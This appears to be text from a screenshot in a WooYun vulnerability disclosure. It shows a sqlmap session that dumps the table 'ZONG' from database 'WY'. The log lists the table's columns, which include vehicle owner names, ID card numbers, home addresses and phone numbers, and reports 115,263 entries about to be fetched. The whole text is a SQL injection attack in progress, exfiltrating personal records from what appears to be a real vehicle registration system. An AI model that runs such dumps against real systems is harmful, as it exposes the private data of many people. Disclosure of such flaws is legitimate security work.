 管理员: sqlmap.py - sqlmap.py -r 1.txt -D WY -T ZONG --dump
[13:31:38] [INFO] resumed: 车辆识别代号
[13:31:38] [INFO] resumed: VARCHAR2
[13:31:38] [INFO] resumed: 燃料种类
[13:31:38] [INFO] resumed: VARCHAR2
[13:31:38] [INFO] resumed: 车辆类型
[13:31:38] [INFO] resumed: VARCHAR2
[13:31:38] [INFO] resumed: 使用性质
[13:31:38] [INFO] resumed: VARCHAR2
[13:31:38] [INFO] resumed: 初次登记日期
[13:31:38] [INFO] resumed: VARCHAR2
[13:31:38] [INFO] resumed: 所有人
[13:31:38] [INFO] resumed: VARCHAR2
[13:31:38] [INFO] resumed: 身份证明号码
[13:31:38] [INFO] resumed: VARCHAR2
[13:31:38] [INFO] resumed: 住所详细地址
[13:31:38] [INFO] resumed: VARCHAR2
[13:31:38] [INFO] resumed: 手机号码
[13:31:38] [INFO] resumed: VARCHAR2
[13:31:38] [INFO] resumed: 联系电话
[13:31:38] [INFO] resumed: VARCHAR2
[13:31:38] [INFO] resumed: 排放阶段
[13:31:38] [INFO] resumed: VARCHAR2
[13:31:38] [INFO] fetching entries for table 'ZONG' in database 'WY'
[13:31:38] [INFO] the SQL query used returns 115263 entries
www.wooyun.org